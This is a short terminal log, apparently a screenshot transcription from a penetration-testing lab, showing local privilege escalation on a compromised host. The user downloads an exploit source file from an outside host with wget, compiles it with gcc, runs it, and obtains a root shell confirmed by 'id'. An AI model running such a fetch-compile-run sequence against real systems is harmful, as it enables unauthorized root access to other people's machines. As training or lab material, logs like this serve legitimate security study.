 kali@kali: ~
Session Actions Edit View Help
bash-3.00$ cd /tmp && wget http://192.168.84.130/9542.c
--05:59:03-- http://192.168.84.130/9542.c
=> `9542.c'
Connecting to 192.168.84.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,378 (3.3K) [text/x-csrc]
0K ... 100% 3.12 MB/s
05:59:03 (3.12 MB/s) - `9542.c' saved [3378/3378]
bash-3.00$ gcc 9542.c -o root
9542.c:130:28: warning: no newline at end of file
bash-3.00$ chmod 777
chmod: too few arguments
Try `chmod --help' for more information.
bash-3.00$ chmod 777 root
bash-3.00$ ./root
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#